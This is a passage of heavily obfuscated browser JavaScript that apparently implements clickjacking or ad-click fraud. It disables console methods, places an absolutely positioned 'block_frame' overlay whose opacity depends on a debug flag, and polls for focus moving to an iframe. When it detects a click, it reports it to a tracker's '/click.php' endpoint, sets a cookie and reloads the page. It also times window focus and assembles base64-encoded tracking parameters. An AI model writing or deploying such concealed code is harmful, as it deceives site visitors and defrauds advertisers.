_0x404c42+_0x513041;},'QmbsB':_0x5bc019(-0x11b,-0x11f,-0xda,-0x125)+_0x364999(0x168,0x12b,0x157,0xe0),'DzIlB':_0x364999(0x88,0xa3,0x5e,0x74)+_0x364999(0x12b,0xc6,0xcf,0x104)+_0x5bc019(-0x14b,-0x14d,-0x146,-0x123)+'\x20)','zZVer':function(_0x161b7f){return _0x161b7f();},'fDZgq':_0x364999(0x126,0x155,0x119,0x172),'cXXGM':_0x5bc019(-0xee,-0x117,-0xc6,-0x11a),'hkxiq':_0x364999(0xc6,0x11a,0x163,0xbe),'WNpos':function(_0x355ea4,_0xd14233){return _0x355ea4<_0xd14233;},'KwBBj':function(_0x1d8133,_0x69fba0){return _0x1d8133===_0x69fba0;},'TNMKM':_0x5bc019(-0x11f,-0x10e,-0xab,-0x161),'wTofO':_0x364999(0x12b,0x10c,0x14d,0x152)},_0x54d7de=function(){var _0x2d121b;function _0x34e426(_0x548503,_0x63884b,_0x366f2e,_0x2012e7){return _0x5bc019(_0x548503-0x16e,_0x63884b-0x1ad,_0x366f2e-0x158,_0x366f2e);}try{if(_0x156fdf['xxnSv'](_0x32310a(0x7c,0x152,0xe7,0xeb),_0x156fdf['jaEBd'])){var _0x3b9bcb=('4|3|2|1|0|'+'5')['split']('|'),_0x519583=-0x1*0xbe1+-0x20ef*0x1+0x2cd0;while(!![]){switch(_0x3b9bcb[_0x519583++]){case'0':_0xb9e531[_0x34e426(0x8c,0x54,-0x1c,0x53)]=_0x4bbbc2[_0x32310a(0x119,0x188,0x123,0x13b)][_0x34e426(0x62,0x45,0x19,0x63)](_0x4bbbc2);continue;case'1':_0xb9e531[_0x32310a(0xc8,0xdd,0xe2,0xd9)]=_0x556531['bind'](_0x293dad);continue;case'2':var _0x4bbbc2=_0x566ce2[_0x3023d4]||_0xb9e531;continue;case'3':var _0x3023d4=_0x484c2f[_0x290526];continue;case'4':var _0xb9e531=_0x11343d['constructo'+'r'][_0x34e426(-0x62,-0x26,0x2a,-0x5b)][_0x32310a(0xe1,0x15f,0x114,0x149)](_0x3afded);continue;case'5':_0x190617[_0x3023d4]=_0xb9e531;continue;}break;}}else _0x2d121b=Function(_0x156fdf[_0x32310a(0xf8,0x8a,0xbb,0x60)](_0x156fdf[_0x32310a(0xb8,0x96,0xbb,0xd7)](_0x156fdf['QmbsB'],_0x156fdf[_0x32310a(0x8c,0x4e,0xab,0x71)]),');'))();}catch(_0x38df3d){_0x2d121b=window;}function _0x32310a(_0x35ee7c,_0x9d25e9,_0x269187,_0x5ad880){return _0x5bc019(_0x35ee7c-0x107,_0x269187-0x27c,_0x269187-0x143,_0x5ad880);}return _0x2d121b;},_0x4678cd=_0x156fdf['zZVer'](_0x54d7de),_0xcfcc08=_0x4678cd[_0x364999(0x111,0x14e,0x171,0x1ae)]=_0x4678cd[_0x5bc019(-0xb7,-0xfe,-0x15d,-0x157)]||{};function _0x364999(_0x5903e5,_0x9c4ff9,_0x13f9c9,_0x3f424a){return _0x3238(_0x9c4ff9- -0x128,_0x3f424a);}var _0x3bc666=[_0x364999(0x18e,0x14b,0x196,0x153),_0x364999(0xb6,0xa7,0x6e,0x87),_0x5bc019(-0xfc,-0x157,-0x110,-0x16f),_0x5bc019(-0x12c,-0x12f,-0xc0,-0x130),_0x156fdf[_0x5bc019(-0x128,-0x138,-0x176,-0x190)],_0x156fdf[_0x5bc019(-0x1bd,-0x169,-0x157,-0x1b5)],_0x156fdf[_0x5bc019(-0x1b5,-0x179,-0x10c,-0x190)]];for(var _0x2a9cee=0x20*0x11c+0x1988+-0x1e84*0x2;_0x156fdf[_0x364999(0xc8,0x98,0x5b,0xa4)](_0x2a9cee,_0x3bc666[_0x5bc019(-0x18d,-0x158,-0x1a6,-0x13f)]);_0x2a9cee++){if(_0x156fdf[_0x364999(0x137,0x14c,0x16e,0x14f)](_0x156fdf[_0x5bc019(-0x150,-0x17c,-0x187,-0x1bd)],_0x156fdf[_0x5bc019(-0x1ca,-0x15f,-0x194,-0x169)]))_0x34c9c3=_0x41fbc3;else{var _0x1a8cc3=_0x20bf26['constructo'+'r']['prototype'][_0x364999(0xd9,0xe4,0x84,0xd1)](_0x20bf26),_0x5b646a=_0x3bc666[_0x2a9cee],_0x2c0a7d=_0xcfcc08[_0x5b646a]||_0x1a8cc3;_0x1a8cc3[_0x5bc019(-0x1cb,-0x19a,-0x158,-0x205)]=_0x20bf26[_0x5bc019(-0x16a,-0x168,-0xfc,-0x147)](_0x20bf26),_0x1a8cc3['toString']=_0x2c0a7d[_0x364999(0x90,0xf3,0xe5,0x136)][_0x364999(0xe7,0xe4,0xfb,0xd6)](_0x2c0a7d),_0xcfcc08[_0x5b646a]=_0x1a8cc3;}}});_0x47bfd1();if(key==!![]){document[_0x15f34f(-0xcc,-0x53,-0x8f,-0x20)+_0x15f34f(-0x1,-0x59,-0x39,0x36)](_0x15f34f(-0x6c,-0xfa,-0xb2,-0x112)+'e')[_0x15f34f(-0x131,-0x96,-0xcc,-0xd4)][_0x21deed(0x2dc,0x325,0x2e4,0x33a)]='728px',document[_0x15f34f(-0xea,-0xe2,-0x8f,-0x31)+_0x21deed(0x3a9,0x355,0x351,0x2e2)](_0x21deed(0x2a3,0x2d8,0x2d8,0x2d6)+'e')[_0x15f34f(-0xcb,-0xc3,-0xcc,-0xf2)][_0x15f34f(-0x10e,-0x3c,-0xad,-0x4a)]=_0x15f34f(-0xa9,-0x10e,-0xc1,-0x66),document[_0x15f34f(-0xb9,-0x21,-0x8f,-0x5c)+'ById'](_0x15f34f(-0xb4,-0x4d,-0xb2,-0xe2)+'e')[_0x15f34f(-0x110,-0xfd,-0xcc,-0xe4)][_0x15f34f(-0x82,-0xed,-0xa0,-0x4d)]='absolute',document[_0x21deed(0x2da,0x2c3,0x2fb,0x30b)+_0x21deed(0x38a,0x3be,0x351,0x3c0)](_0x21deed(0x33b,0x2de,0x2d8,0x2d3)+'e')[_0x15f34f(-0xb2,-0xf6,-0xcc,-0xf9)]['left']='50%',document['getElement'+_0x21deed(0x302,0x377,0x351,0x396)](_0x21deed(0x315,0x299,0x2d8,0x301)+'e')[_0x21deed(0x2d1,0x28f,0x2be,0x277)]['marginLeft']=_0x21deed(0x252,0x284,0x2a9,0x2ef),document[_0x15f34f(-0x66,-0xec,-0x8f,-0x41)+'ById'](_0x15f34f(-0xb7,-0xd8,-0xb2,-0xd7)+'e')[_0x21deed(0x28d,0x2aa,0x2be,0x2cb)][_0x15f34f(-0xde,-0x84,-0xef,-0x143)]=_0x15f34f(-0x99,-0x61,-0x92,-0x75),document[_0x21deed(0x2ab,0x2fd,0x2fb,0x2d8)+_0x15f34f(-0x2e,-0x2f,-0x39,-0x3d)](_0x21deed(0x2bd,0x344,0x2d8,0x307)+'e')['style'][_0x21deed(0x2d2,0x313,0x2d3,0x2e3)]=_0x21deed(0x303,0x2dd,0x346,0x34b),iframe_div[_0x21deed(0x2b6,0x346,0x2f1,0x2fe)](block_frame);key_debug==_0x21deed(0x2ea,0x2ca,0x2ee,0x34b)?document[_0x21deed(0x34e,0x33b,0x2fb,0x355)+_0x15f34f(-0x6,-0x87,-0x39,-0x25)](_0x15f34f(-0xba,-0xd7,-0xb2,-0x90)+'e')[_0x15f34f(-0x67,-0xbd,-0xcc,-0xfc)]['opacity']=_0x21deed(0x25f,0x32c,0x2ca,0x295):document[_0x21deed(0x297,0x366,0x2fb,0x28a)+_0x15f34f(-0x77,-0x9d,-0x39,-0x70)]('block_fram'+'e')[_0x21deed(0x266,0x29a,0x2be,0x308)][_0x15f34f(-0xf0,-0x27,-0x90,-0x80)]=_0x21deed(0x28e,0x36f,0x2ff,0x34b)+_0x21deed(0x2d1,0x2a0,0x2d1,0x2da);key_click=![];var monitor=setInterval(function(){function _0x3a8c30(_0x434fda,_0x1b4652,_0x43bec2,_0x40bca2){return _0x15f34f(_0x434fda-0xc9,_0x43bec2,_0x434fda-0x3b7,_0x40bca2-0x50);}function _0x1d733b(_0x1e85e0,_0x14a57b,_0x3fd0ff,_0x25c8c2){return _0x21deed(_0x25c8c2,_0x14a57b-0x90,_0x14a57b- -0x1ce,_0x25c8c2-0xa7);}var _0x56b6fd={'aMYWn':function(_0x572731,_0x58b96a){return _0x572731==_0x58b96a;},'RIGfJ':_0x1d733b(0x168,0x169,0x110,0x11b),'nKDCa':'9|8|4|7|3|'+_0x3a8c30(0x312,0x34f,0x35a,0x2bf)+'|0','MSdHI':function(_0x2152ac,_0x2cf03c,_0x29a81f){return _0x2152ac(_0x2cf03c,_0x29a81f);},'ZQJvk':function(_0x56870d,_0x5ecfc4){return _0x56870d+_0x5ecfc4;},'opLsT':function(_0x1d6128,_0x5a3bb1){return _0x1d6128+_0x5a3bb1;},'GpHPj':function(_0x5230c4,_0x4afd82){return _0x5230c4+_0x4afd82;},'MMoSy':'/click.php'+_0x3a8c30(0x330,0x322,0x308,0x398),'XuCGp':_0x3a8c30(0x357,0x2fb,0x307,0x332),'ovXIo':function(_0x54134a,_0x4765ca){return _0x54134a+_0x4765ca;},'aUswj':function(_0x2e1696,_0x45a126){return _0x2e1696*_0x45a126;},'LKYwF':_0x3a8c30(0x33c,0x320,0x343,0x35c),'XwVCF':function(_0x280ce4,_0x434a53){return _0x280ce4(_0x434a53);}},_0xaf1ae0=document['activeElem'+_0x1d733b(0x146,0xf9,0x142,0x11e)];if(_0xaf1ae0&&_0x56b6fd[_0x3a8c30(0x2cc,0x2b8,0x29b,0x2a5)](_0xaf1ae0[_0x3a8c30(0x2f2,0x2f1,0x2ed,0x355)],_0x56b6fd[_0x3a8c30(0x338,0x2d5,0x370,0x330)])){var _0x1c27ec=_0x56b6fd[_0x3a8c30(0x2ff,0x2da,0x338,0x2c1)][_0x3a8c30(0x336,0x370,0x33f,0x356)]('|'),_0x3558a4=0x1d94*0x1+0x1e2*0x13+-0x415a;while(!![]){switch(_0x1c27ec[_0x3558a4++]){case'0':_0x56b6fd[_0x3a8c30(0x362,0x2f6,0x388,0x397)](setTimeout,function(){function _0x315406(_0x315edd,_0x16e48f,_0x4d11f0,_0xae20b3){return _0x3a8c30(_0x315edd- -0x3bc,_0x16e48f-0x104,_0x4d11f0,_0xae20b3-0xa6);}window[_0x315406(-0xeb,-0xa1,-0x10c,-0x133)]['replace'](url_current);},0x2*0x8e4+0x1*0x10ff+-0x1edf);continue;case'1':url_current=document[_0x1d733b(0x12b,0xd6,0x104,0x116)][_0x3a8c30(0x383,0x355,0x324,0x3d9)];continue;case'2':_0x528138['send']();continue;case'3':url1=_0x56b6fd[_0x3a8c30(0x340,0x3ae,0x38f,0x365)](_0x56b6fd[_0x3a8c30(0x355,0x376,0x2f7,0x2ff)](_0x56b6fd[_0x3a8c30(0x365,0x35b,0x351,0x33c)](urltrk,_0x56b6fd[_0x3a8c30(0x354,0x30d,0x39d,0x2e5)]),clickid),_0x56b6fd[_0x1d733b(0x126,0x13e,0x195,0x194)]);continue;case'4':var _0x59f0d6=new Date(_0x56b6fd['ovXIo'](new Date()[_0x1d733b(0x1a6,0x14d,0x1b5,0x113)](),_0x56b6fd['aUswj']((-0x1eb8+0x6*0x39e+0x4*0x250)*(0x51*-0xc+-0x1e16*-0x1+-0x1a0e)*(-0xa94*0x1+0x1*-0x1855+0x1d*0x135),-0x1e41+-0x58e*-0x7+0x4b9*-0x1)));continue;case'5':_0x528138[_0x1d733b(0x98,0xb1,0xe3,0xe0)](_0x56b6fd[_0x3a8c30(0x34f,0x344,0x331,0x336)],url1,!![]);continue;case'6':var _0x528138=new XMLHttpRequest();continue;case'7':document[_0x3a8c30(0x2ca,0x2ea,0x274,0x30c)]='povtor=pov'+'tor;\x20path='+_0x1d733b(0x167,0x129,0xd3,0x148)+'='+_0x59f0d6[_0x1d733b(0x14a,0x127,0xe9,0x15b)+'g']();continue;case'8':key_click=!![];continue;case'9':_0x56b6fd[_0x1d733b(0x71,0xc8,0x112,0xfa)](clearInterval,monitor);continue;case'10':_0x528138['withCreden'+_0x1d733b(0x105,0xcc,0x104,0x117)]=!![];continue;}break;}}},-0x1c45+0x25*0x93+0x738);block=document[_0x21deed(0x34f,0x362,0x2fb,0x2a5)+'ById']('block_fram'+'e'),block[_0x21deed(0x252,0x2c6,0x2a0,0x246)]=function(_0x22e071){function _0xfcb197(_0x3ccf23,_0x3ead25,_0x185281,_0x4d87ed){return _0x21deed(_0x4d87ed,_0x3ead25-0x181,_0x185281- -0x3da,_0x4d87ed-0x132);}function _0xfb5d18(_0xb89f14,_0x2190dc,_0x1e5725,_0x403c82){return _0x15f34f(_0xb89f14-0xe0,_0x1e5725,_0x403c82-0x24a,_0x403c82-0xbc);}var _0x5bb24e={'TwKuy':_0xfb5d18(0x20b,0x21a,0x204,0x21d)+_0xfb5d18(0x168,0x137,0x12d,0x173),'vxgzt':_0xfcb197(-0x95,-0x132,-0xcb,-0x112),'ftlsJ':function(_0x529af8,_0x5bb6e0){return _0x529af8+_0x5bb6e0;},'joXgY':_0xfb5d18(0x213,0x23c,0x1ca,0x1ea),'kJxIi':function(_0x485baa,_0x88153e){return _0x485baa+_0x88153e;},'iArJY':function(_0x15c0dc,_0x29a4f9){return _0x15c0dc*_0x29a4f9;},'xWLlW':function(_0x23c80c,_0x2c7258){return _0x23c80c*_0x2c7258;},'QZUIa':function(_0x1adf71,_0x3833a4,_0x3d786d){return _0x1adf71(_0x3833a4,_0x3d786d);},'aQXhq':_0xfcb197(-0x1a2,-0xd5,-0x137,-0x130)+_0xfb5d18(0x21b,0x1df,0x222,0x1fa)+_0xfb5d18(0x1ad,0x1d6,0x1fd,0x1b7)+'='},_0xd03a67=_0x5bb24e[_0xfcb197(-0xb8,-0x2e,-0x8d,-0xc1)][_0xfb5d18(0x15b,0x1f0,0x1fe,0x1c9)]('|'),_0x259b8d=0xb96+0x2*0x106f+-0x2c74;while(!![]){switch(_0xd03a67[_0x259b8d++]){case'0':_0x500728[_0xfcb197(-0x105,-0xa1,-0xf7,-0xee)+'tials']=!![];continue;case'1':key_click=!![];continue;case'2':var _0x500728=new XMLHttpRequest();continue;case'3':_0x500728['open'](_0x5bb24e[_0xfb5d18(0x146,0x1f0,0x1c9,0x1b4)],url1,!![]);continue;case'4':url1=_0x5bb24e[_0xfcb197(-0x16b,-0x119,-0x157,-0x14d)](_0x5bb24e['ftlsJ'](urltrk,_0xfb5d18(0x160,0x139,0x1a4,0x1a0)+_0xfcb197(-0x12c,-0x12d,-0xd7,-0xee)),clickid)+_0x5bb24e[_0xfb5d18(0x105,0xe2,0x175,0x14a)];continue;case'5':var _0x2b1fcb=new Date(_0x5bb24e[_0xfb5d18(0x19a,0x16c,0x1b9,0x178)](new Date()['getTime'](),_0x5bb24e[_0xfb5d18(0x161,0x18e,0x133,0x183)](_0x5bb24e[_0xfb5d18(0xea,0x177,0x10a,0x153)](_0x5bb24e[_0xfcb197(-0x121,-0x14b,-0x117,-0xe5)](0x2464+0x2540+-0xa2*0x74,0xd02+-0x1*0x129b+0x5d5),-0x1*0x5d+-0x21a5*-0x1+-0x213*0x10),-0x1c15+-0x11*0x5e+0x263b)));continue;case'6':url_current=document[_0xfb5d18(0x15a,0x1ab,0x187,0x164)][_0xfb5d18(0x1cc,0x26c,0x256,0x216)];continue;case'7':_0x5bb24e[_0xfb5d18(0x1f9,0x17f,0x149,0x1a8)](setTimeout,function(){function _0x355861(_0x14f95f,_0x2bbefa,_0x197379,_0x45d97e){return _0xfcb197(_0x14f95f-0x1ec,_0x2bbefa-0x1ef,_0x45d97e-0x2e2,_0x14f95f);}window[_0x355861(0x1ee,0x1d4,0x1ff,0x1ac)]['replace'](url_current);},-0x24*0xd1+0x2f7+0x611*0x5);continue;case'8':_0x500728[_0xfb5d18(0x1e9,0x26e,0x23b,0x203)]();continue;case'9':document[_0xfb5d18(0xef,0xf1,0x17c,0x15d)]=_0x5bb24e['aQXhq']+_0x2b1fcb['toUTCStrin'+'g']();continue;}break;}};if(key_rotation==_0x15f34f(-0xff,-0xbe,-0x9c,-0xc0)){focus_1=![];var timerId6=setInterval(function(){focus_6();},0x10ad+0x1ccc+-0x2d75);function focus_6(){function _0x43bade(_0x4b7812,_0x46f9d5,_0x118b63,_0x96d3cc){return _0x21deed(_0x96d3cc,_0x46f9d5-0x8c,_0x46f9d5-0x2a8,_0x96d3cc-0x1a8);}window[_0x1e2266(0xb6,0x5b,0xc5,0xb3)]=function(){focus_1=!![];};function _0x1e2266(_0x2e1a20,_0x1bdaae,_0x12d3be,_0x535f9e){return _0x21deed(_0x1bdaae,_0x1bdaae-0x11d,_0x12d3be- -0x20b,_0x535f9e-0xc);}window[_0x1e2266(0xec,0x17c,0x13a,0x13d)]=function(){focus_1=![];};}var timerId7=setInterval(function(){var _0x5d618e={'uOYGD':function(_0x2cf15d){return _0x2cf15d();}};_0x5d618e['uOYGD'](focus_7);},0x2477+-0x2544+0xd1);t1=parseInt(new Date()[_0x15f34f(-0x5c,-0xce,-0x6f,-0x1c)]()/(0x8a*0x7+-0x56+0x78)),window['onload']=function(){function _0x17ff0d(_0x5aec38,_0xf5b33,_0x5867a5,_0x2d37a1){return _0x15f34f(_0x5aec38-0x1c6,_0x5867a5,_0xf5b33-0x1d9,_0x2d37a1-0x173);}function _0x2f0da6(_0x312d7f,_0x2b16fb,_0x32d858,_0xf7dda0){return _0x21deed(_0x2b16fb,_0x2b16fb-0x166,_0xf7dda0- -0x407,_0xf7dda0-0x1b3);}var _0x206380={'xOwSB':function(_0x2d291f,_0x5809af){return _0x2d291f(_0x5809af);},'BKnwg':function(_0x57d1be,_0x205e0e){return _0x57d1be/_0x205e0e;}};t1=_0x206380[_0x17ff0d(0x135,0x130,0x179,0x114)](parseInt,_0x206380[_0x2f0da6(-0x1a9,-0x141,-0x1ac,-0x13b)](new Date()[_0x2f0da6(-0x117,-0x92,-0x121,-0xec)](),0x26d2+0x1cc9+0x3fb3*-0x1));};function focus_7(){function _0x5601e4(_0x4e8730,_0x1510ab,_0x210415,_0x3f6a5a){return _0x15f34f(_0x4e8730-0x15c,_0x1510ab,_0x210415-0x1f9,_0x3f6a5a-0x1c3);}var _0x3148cb={'zqndQ':function(_0x5ecc2a,_0x56977f){return _0x5ecc2a*_0x56977f;},'WPffK':function(_0x481283,_0x2cfde5){return _0x481283+_0x2cfde5;},'YUpIo':function(_0xc09f4d,_0x9d0f16){return _0xc09f4d-_0x9d0f16;},'BWVjf':function(_0x46344f,_0x5986f9){return _0x46344f-_0x5986f9;},'wWLQR':function(_0x56f9a8,_0x287a96){return _0x56f9a8===_0x287a96;},'jKbWr':'ZvxnA','KIZJy':function(_0x2f409b,_0x1536da){return _0x2f409b(_0x1536da);},'owqFZ':function(_0x25ebae,_0x108d15){return _0x25ebae/_0x108d15;},'zAHXI':function(_0x5ef49b,_0x46f81b){return _0x5ef49b==_0x46f81b;},'kwxTs':function(_0x449618,_0x31b947){return _0x449618>_0x31b947;},'XnPNf':function(_0x12e51d,_0x11f694){return _0x12e51d!==_0x11f694;},'iRhyd':_0x5601e4(0xb2,0x92,0xf4,0x140),'fUADW':_0x5601e4(0x197,0xf8,0x14f,0x15c)+_0x5601e4(0xf5,0xb7,0xf0,0xa3)+_0x318f4f(0x4d7,0x4c6,0x4d7,0x4df),'ETtmB':_0x318f4f(0x51c,0x50c,0x504,0x502),'ZRvok':function(_0x5a7af6,_0x3ba592){return _0x5a7af6/_0x3ba592;},'cAfZj':function(_0x49c2a6,_0x56bd52){return _0x49c2a6(_0x56bd52);},'IVulp':function(_0x16d6dc,_0xc2d320){return _0x16d6dc+_0xc2d320;},'DDeVw':function(_0x1c6e91,_0x3075ae){return _0x1c6e91+_0x3075ae;},'CtnDO':function(_0x4b673f,_0x5ef632){return _0x4b673f+_0x5ef632;},'wFpPV':function(_0x294cc9,_0xe1cfa0){return _0x294cc9+_0xe1cfa0;},'LYyYV':function(_0xdb586c,_0x25c4f3){return _0xdb586c+_0x25c4f3;},'ZSGMT':function(_0x5daf76,_0xacd4ff,_0x3553b3){return _0x5daf76(_0xacd4ff,_0x3553b3);},'jZegw':function(_0x5a8548,_0x1ae7d6){return _0x5a8548+_0x1ae7d6;},'ReUxM':function(_0x19def6,_0x5c76fd){return _0x19def6+_0x5c76fd;},'rmenY':function(_0x448686,_0x1a55ce){return _0x448686+_0x1a55ce;},'osdVY':function(_0x5c4025,_0x4e431b){return _0x5c4025+_0x4e431b;},'bwZtK':function(_0x28c571,_0x5adc5f){return _0x28c571+_0x5adc5f;},'zbfeu':function(_0x40488a,_0x13a72d){return _0x40488a+_0x13a72d;},'ubgZL':function(_0x360ee0,_0xed1c7e){return _0x360ee0+_0xed1c7e;},'eiFxh':function(_0x5ec168,_0x209346){return _0x5ec168+_0x209346;},'XKreL':function(_0x3c6239,_0x390eff){return _0x3c6239+_0x390eff;},'tqcoB':function(_0x4c4af9,_0x368509){return _0x4c4af9+_0x368509;},'wvUYY':_0x5601e4(0x1da,0x161,0x174,0x178),'agZba':'t2=','XyPNI':_0x318f4f(0x58e,0x520,0x517,0x4d6),'zHtEY':_0x318f4f(0x48a,0x453,0x4be,0x470)+_0x318f4f(0x4c6,0x477,0x4de,0x439),'twFlD':_0x318f4f(0x558,0x506,0x4ed,0x4de)+_0x5601e4(0xd3,0x126,0x13a,0xd7),'jcNEL':_0x5601e4(0xb6,0x172,0x11a,0x123)+_0x318f4f(0x50d,0x4f8,0x53b,0x501),'hMATL':function(_0x2b2ef5,_0x9f8da0){return _0x2b2ef5+_0x9f8da0;},'oxMzs':function(_0x29e10d,_0x2ada1c){return _0x29e10d+_0x2ada1c;},'qXbOZ':_0x5601e4(0x146,0x12a,0x161,0x1b9)+_0x318f4f(0x4d9,0x493,0x490,0x45f),'quTVc':function(_0x47267d,_0x226dc8,_0x4cfefd){return _0x47267d(_0x226dc8,_0x4cfefd);}};function _0x318f4f(_0x1be9d7,_0x48997b,_0x47c1a2,_0x493877){return _0x15f34f(_0x1be9d7-0xb7,_0x493877,_0x48997b-0x557,_0x493877-0x37);}_0x1917c6=_0x3148cb[_0x318f4f(0x498,0x4fc,0x4bc,0x502)](parseInt,_0x3148cb[_0x318f4f(0x4c9,0x516,0x54b,0x53c)](new Date()[_0x5601e4(0x1de,0x1a2,0x18a,0x1ea)](),0xca4+-0x442*-0x6+-0x2248)),t3=_0x1917c6-t1;if(_0x3148cb[_0x318f4f(0x481,0x456,0x4b7,0x40b)](focus_1,![])&&_0x3148cb[_0x5601e4(0x14f,0x146,0x180,0x144)](t3,0xf1*0x4+-0xf35+0x4*0x2dd)){if(_0x3148cb[_0x5601e4(0x193,0x16e,0x193,0x17b)](_0x3148cb[_0x318f4f(0x4ca,0x51f,0x574,0x4b9)],_0x3148cb[_0x318f4f(0x553,0x51f,0x4d4,0x550)]))_0x599b9f=!![];else{clearInterval(timerId7),url9=_0x3148cb[_0x5601e4(0xc8,0x125,0x129,0xc1)](urltrk,_0x3148cb['fUADW'])+_0x3148cb[_0x5601e4(0x10f,0x17c,0x128,0x15b)]+clickid;var _0x4598f5=new XMLHttpRequest();_0x4598f5[_0x5601e4(0x162,0x101,0x152,0x1ba)+_0x5601e4(0x14d,0xc5,0x109,0xa1)]=!![],_0x4598f5[_0x318f4f(0x459,0x44c,0x44c,0x42a)](_0x5601e4(0x15b,0x17f,0x17e,0x1cc),url9,!![]),_0x4598f5[_0x318f4f(0x50c,0x510,0x4d6,0x4ca)]();function _0x10504c(_0x57cf4b,_0x3cba45){function _0x3e5454(_0x5df090,_0x22c86b,_0x48e471,_0x24615a){return _0x5601e4(_0x5df090-0x107,_0x48e471,_0x22c86b-0x1fc,_0x24615a-0x1ed);}function _0x1a4dda(_0x35fe8b,_0x1122cf,_0x5b63ee,_0x3df948){return _0x5601e4(_0x35fe8b-0xcc,_0x35fe8b,_0x3df948- -0x2f5,_0x3df948-0x28);}var _0x3d88f2=_0x57cf4b-(-0x2657+-0x26ad+0x4d04+0.5)+_0x3148cb['zqndQ'](Math[_0x1a4dda(-0x15c,-0x1af,-0x146,-0x16e)](),_0x3148cb[_0x1a4dda(-0x175,-0x1c5,-0x1fa,-0x1cc)](_0x3148cb[_0x1a4dda(-0x19d,-0x25f,-0x235,-0x206)](_0x3cba45,_0x57cf4b),0x14*-0x65+0x1c4f+0xc9*-0x1a));return Math[_0x3e5454(0x2c2,0x30d,0x302,0x36b)](_0x3d88f2);}function _0x101531(_0x429869){function _0x5d64fc(_0x3f982d,_0x7e2cfd,_0x57238a,_0x2b5963){return _0x5601e4(_0x3f982d-0xe4,_0x57238a,_0x7e2cfd-0x358,_0x2b5963-0x76);}var _0x4f94f6='',_0x423c5e=-0x184*0x1+0x1*0x3a9+-0x225;function _0x3172b6(_0x4acaea,_0xb9aba1,_0x383dbd,_0x5177ba){return _0x318f4f(_0x4acaea-0x111,_0xb9aba1- -0x28a,_0x383dbd-0x14d,_0x383dbd);}for(_0x423c5e=_0x3148cb['BWVjf'](_0x429869[_0x3172b6(0x2a0,0x240,0x25c,0x21a)],0x14fe+0xe78+-0x2375);_0x423c5e>=0x1a3a+0x14*0x1d7+0x1f83*-0x2;_0x423c5e--){_0x3148cb['wWLQR'](_0x3148cb['jKbWr'],_0x3148cb[_0x3172b6(0x282,0x293,0x2ff,0x2a4)])?_0x4f94f6+=_0x429869[_0x3172b6(0x179,0x1ea,0x21e,0x21d)](_0x423c5e):_0x37244e[_0x3172b6(0x21f,0x1e7,0x23d,0x255)][_0x3172b6(0x2c1,0x28e,0x2de,0x29b)](_0xb696ea);}return _0x4f94f6;}var _0x3d3b35=Math['round'](_0x3148cb[_0x5601e4(0x12f,0x190,0x145,0x135)](new Date()[_0x5601e4(0x1ed,0x154,0x18a,0x1f5)](),0x480+0x2035+-0x20cd)),_0x23df53=_0x3148cb['cAfZj'](String,_0x3d3b35);_0x23df53=_0x101531(_0x23df53);var _0xc5dd0d=_0x23df53['slice'](0xbe1+0x711+0x32*-0x61,0x58*0x32+-0x94b+-0x7e3),_0xc34c0f=_0x23df53[_0x318f4f(0x4a2,0x4a7,0x4ef,0x46c)](-0x2169+-0x90a+0x2a75,-0x4f*0x4d+-0xcb6+0x247d),_0x51804d=_0x23df53[_0x318f4f(0x437,0x4a7,0x456,0x513)](-0xe02*-0x2+-0x1f57+-0x9*-0x5f,-0x91a+0xe76+-0x556),_0x41bb37=_0x23df53[_0x318f4f(0x4f9,0x4a7,0x4fe,0x4a3)](-0x759*0x1+0x27*-0xd1+-0x2cd*-0xe,-0x32b*-0x6+-0x5cd+0x1*-0xd2d),_0x5ee006=_0x23df53[_0x318f4f(0x457,0x4a7,0x473,0x4a8)](0x1812+-0x6bb*-0x4+-0x32f6,-0x203b+-0x1ff+0x2244),_0x1917c6=_0x3148cb[_0x318f4f(0x40b,0x464,0x43f,0x4a3)](_0x3148cb[_0x5601e4(0x18c,0x14f,0x185,0x15b)](_0x3148cb[_0x5601e4(0x11b,0x144,0x106,0xad)](_0x3148cb['CtnDO'](_0x3148cb[_0x318f4f(0x4c8,0x4e3,0x53d,0x530)](_0x3148cb[_0x5601e4(0x1ac,0x120,0x185,0x19e)](_0x3148cb[_0x5601e4(0x1ce,0x1d0,0x1b3,0x155)](_0x3148cb[_0x5601e4(0x12d,0x169,0xfb,0x14f)](_0xc5dd0d,_0x10504c(0x1fb0+-0x6a*-0x2b+-0x3174,0x68f+0xaaf+0x10db*-0x1)),_0xc34c0f),_0x3148cb[_0x318f4f(0x41c,0x45c,0x3f7,0x4ac)](_0x10504c,-0x2051+-0x904+0x26f*0x11,-0x593*0x5+-0x2490+0x40d2)),_0x51804d)+_0x10504c(0x34d+0x681*0x3+0x37*-0x6a,0x1092+-0x1*-0x228c+-0x27*0x14d),_0x41bb37),_0x3148cb[_0x318f4f(0x432,0x45c,0x444,0x4a9)](_0x10504c,-0x7*0x16c+0x12b3+0x1*-0x8b5,0x10e6+0x1990+-0x1*0x2a13)),_0x5ee006),_0x3148cb[_0x5601e4(0x119,0xb9,0xfe,0x91)](_0x10504c,-0x1*-0x19b5+0x2*0x367+-0x2079,-0x1*-0x1609+-0x11a9+0x3fd*-0x1)),_0x21640e=_0x3148cb['jZegw'](_0x3148cb[_0x318f4f(0x4ab,0x4db,0x4e3,0x48e)](_0x3148cb[_0x318f4f(0x474,0x47b,0x4d9,0x43f)](_0x3148cb[_0x5601e4(0x1da,0x1ee,0x1b9,0x158)](_0x3148cb[_0x5601e4(0xd4,0x177,0x124,0xec)](_0x3148cb[_0x5601e4(0x8b,0x8d,0xfb,0x105)](_0x3148cb[_0x318f4f(0x519,0x527,0x591,0x4c1)](_0x3148cb[_0x5601e4(0x193,0x10c,0x124,0xce)](_0x3148cb[_0x318f4f(0x523,0x500,0x507,0x50e)](_0x3148cb[_0x318f4f(0x481,0x4d4,0x518,0x494)](_0x3148cb[_0x5601e4(0x105,0x12d,0x11d,0xf3)](_0x3148cb[_0x318f4f(0x47c,0x462,0x40a,0x43e)](_0x3148cb[_0x5601e4(0x11e,0xd8,0x114,0x157)](_0x3148cb['tqcoB'](_0x3148cb[_0x5601e4(0x112,0x155,0xfa,0x98)],url_2),'&'),_0x3148cb[_0x5601e4(0xbf,0xf5,0x10d,0x120)]),_0x1917c6),'&'),_0x3148cb[_0x5601e4(0x168,0x191,0x14a,0x1ba)]),clickid)+_0x3148cb[_0x5601e4(0x144,0x170,0x15a,0x1ba)],path_current),_0x5601e4(0x14b,0x115,0x158,0x15d)),urltrk),_0x3148cb[_0x5601e4(0x174,0x16e,0x13c,0x16d)]),landing_url)+_0x3148cb[_0x318f4f(0x528,0x4ce,0x471,0x500)],key_rotation)+(_0x318f4f(0x45f,0x4ab,0x4d8,0x4d9)+'='),key_debug),_0x4c474f=window['btoa'](_0x21640e),_0x3574f0=w